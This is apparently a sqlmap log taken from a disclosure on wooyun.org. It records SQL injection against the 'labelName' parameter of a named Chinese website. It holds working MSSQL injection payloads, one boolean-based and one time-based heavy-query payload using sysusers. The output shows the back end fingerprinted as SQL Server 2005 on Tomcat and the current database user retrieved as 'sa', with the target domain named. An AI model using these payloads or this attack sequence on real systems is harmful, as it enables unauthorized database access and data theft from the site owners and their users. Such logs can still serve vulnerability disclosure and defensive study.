 管理员: sqlmap
Payload: labelName=%' AND 1103=1103 AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: labelName=%' AND 1054=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7) AND '%'='
---
[09:23:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[09:23:26] [INFO] fetching current user
[09:23:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:23:26] [INFO] retrieved:
[09:23:27] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[09:23:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zjyiz.zje.net.cn'
[*] shutting down at 09:23:32
D:\Python27\sqlmap>
www.wooyun.org